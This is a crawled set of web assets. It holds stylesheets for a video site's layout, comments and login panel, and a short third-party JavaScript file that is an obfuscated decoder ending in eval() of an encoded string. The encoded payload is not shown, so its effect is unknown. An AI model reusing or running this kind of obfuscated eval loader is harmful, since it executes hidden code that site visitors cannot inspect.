.full-text {line-height: 1.6; font-size: 15px; color: #5c5c5c; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 500;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 56%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin-top: 20px;}
.add-comments-form.form {padding: 0; background: none; margin-top: 10px; margin-bottom: 20px; display: none;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-title {font-size: 18px; font-weight: 400; margin-right: 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 29px; font-weight: 500;
	padding: 0 10px; font-size: 11px; text-transform: uppercase; display: inline-block; 
	border: 1px solid var(--accent); border-radius: 15px;}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #fff; background: var(--accent);}
.show-comms {text-align: right; font-size: 11px; text-transform: uppercase;}	
.show-comms a {color: var(--tt-3); display: inline-block; text-decoration: underline;}

.comment-item__title {font-weight: 500; font-size: 18px; margin-top: 20px;}
.comment-item {margin-top: 10px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 500; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline;  margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 20px; font-weight: 500; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-2);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg);
	padding: 0; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 20px; padding-bottom: 10px; display: block; background: var(--bg-2);}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0; margin-bottom: 10px;}
.mobile-menu .header__menu11 > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .menu {padding: 20px; margin: 0;}

@media screen and (max-width: 1400px) {
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
}
@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; overflow: hidden;}
	.wrapper-container {max-width:1000px; padding-left: 20px; padding-right: 20px;}
	.header__menu, .header__fav, .nav {display: none;}
	.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
	.header__search {border: 0; padding: 0;}
	.desc--top {margin-top: 0; margin-bottom: 10px;}
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(140px,1fr)); grid-gap: 20px 10px;}
	.thumb--model .thumb__label--hd {margin: 0; font-size: 11px; margin-left: -10px;}
	.footer__one {display: block; text-align: center;}
	.footer .header__login {margin: 20px 0;}
	.footer__text {min-width: 100%; margin-bottom: 20px;}

	.page__cols {grid-template-columns: 1fr;}
	.page__col-left > h1 {margin-bottom: 20px; margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.footer__two {display: block; text-align: center;}
	.footer__menu {justify-content: center;}
	.footer__menu a {margin: 0 10px 16px 10px;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.mpage__desc {min-width: 100%; order: -1; margin-bottom: 20px;}
	.mpage__social {flex: 1 1 0; margin-left: 0;}
	.mpage__img {margin-right: 20px;}

	.page__subinfo, .page__header {margin-left: -20px; margin-right: -20px;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
	.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}

	.page__meta-item--date, .page__meta-item--views, .page__meta-item--time {margin: 10px 0 0 0; order: 10;}
	.page__meta-item--fav {font-size: 0; width: 40px; padding: 0; margin-left: 20px; justify-content: center;}
	.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
	.page__rating {min-width: calc(100% - 60px);}
	.page__subinfo-item:first-child {min-width: 100%; margin: 0;}
	.page__subinfo-item--category {flex: 0 1 auto; justify-content: flex-start;}

	.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.header__logo {padding-left: 0; background-image: none;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__logo .logo__title {line-height: 1.4;}
	.header .header__login {width: 30px; height: 30px; padding: 0; font-size: 0;}
	.header .header__login::before {font-size: 14px; display: inline-block; 
		content: "\f007"; font-weight: 300; font-family: 'Font Awesome 5 Pro';}
	.sect__link {height: 30px; padding: 0 10px; border-radius: 15px; font-size: 11px; text-transform: uppercase;}
	.sect__title {font-size: 19px;}
	.sect__link .fal {display: none;}
	.thumb:not(.thumb--model) {grid-column: 1 / -1;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
	.mpage__img {width: 160px;}
	.page__comments-header {justify-content: space-between;}
	.show-comms {text-align: left; min-width: 100%; margin-top: 5px; padding-bottom: 10px;}
}

	
	
	

--- FILE ---
content_type: text/css
request_url: https://prostoporno365.com/templates/porno365/video.css?5
body_size: 499
content:
.list-videos .item {

}
 .list-videos .item a {

}
 .item .img {
     position: relative;
     background-color: #212121;
     overflow: hidden;
}
 .list-videos .img {
     width: 100%;
     padding-bottom: 56.25%;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 .item .img img:first-child {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     width: 100%;
     height: 100%;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 
.touch-preview {
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     line-height: 40px;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     text-align: center;
     font-size: 19px;
     opacity: 0;
     visibility: hidden;
}
.touch-preview {
     display: block;
     opacity: 0.6;
     visibility: visible;
     width: 40px;
     height: 40px;
     position: absolute;
     top: 10px;
     right: 10px;
     z-index: 20;
     background-color: #000;
     border-radius: 50%;
     color: #fff;
     -webkit-transition: background-color 0.3s;
     transition: background-color 0.3s;
}
.touch-preview::before {
     content: " ";
     background-image: url( 'images/1.png?1' );
     width: 40px;
     height: 40px;
     display: block;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1496
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"IyoFtVOpD",4,7,39))